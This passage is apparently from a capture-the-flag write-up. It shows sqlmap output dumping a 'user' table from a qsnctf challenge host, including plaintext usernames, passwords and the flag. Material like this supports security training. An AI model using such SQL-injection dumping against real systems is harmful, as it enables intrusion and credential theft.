 [22:51:06] [INFO] retrieved: 'qsnctf{d8d3117d-d448-469f-ba60-45e222d634ab}'
[22:51:06] [INFO] retrieved: 'flag'
Database: sql
Table: user
[3 entries]
+----+----------------------------------------------+----------+
| id | password                                     | username |
+----+----------------------------------------------+----------+
| 1  | qsnctfxlpt                                   | admin    |
| 2  | 1044631097                                   | qq       |
| 3  | qsnctf{d8d3117d-d448-469f-ba60-45e222d634ab} | flag     |
+----+----------------------------------------------+----------+
[22:51:06] [INFO] table '`sql`.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/8b0
1f44b-a003-4586-bb86-24a0a6ce0d1c.recruit.qsnctf.com/dump/sql/user.csv'
[22:51:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/8b0
1f44b-a003-4586-bb86-24a0a6ce0d1c.recruit.qsnctf.com'
[*] ending @ 22:51:06 /2022-11-14/